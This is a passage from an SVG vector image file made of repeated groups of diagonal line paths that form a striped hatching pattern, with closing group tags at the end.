                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 330.797499) rotate(-180.000000) translate(-185.976019, -330.797499) translate(0.976019, 316.297499)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 370.421802) rotate(-180.000000) translate(-185.976019, -370.421802) translate(0.976019, 355.921802)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 410.046105) rotate(-180.000000) translate(-185.976019, -410.046105) translate(0.976019, 395.546105)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 447.406163) rotate(-180.000000) translate(-185.976019, -447.406163) translate(0.976019, 432.906163)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>